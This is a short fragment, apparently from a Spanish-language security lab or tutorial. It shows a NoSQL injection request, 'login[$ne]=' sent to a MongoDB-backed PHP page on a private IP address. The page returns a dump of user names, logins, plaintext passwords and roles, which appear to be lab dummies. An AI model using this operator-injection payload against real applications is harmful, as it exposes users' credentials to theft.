 192.168.1.6/mongodb/ver_datos.php?login[$ne]=''
Tus datos de Acceso:
Nombre: Amador
Login: amadapa
Password: amadapa
Rol: admin
Nombre: Luis
Login: 1234
Password: 1234
Rol: user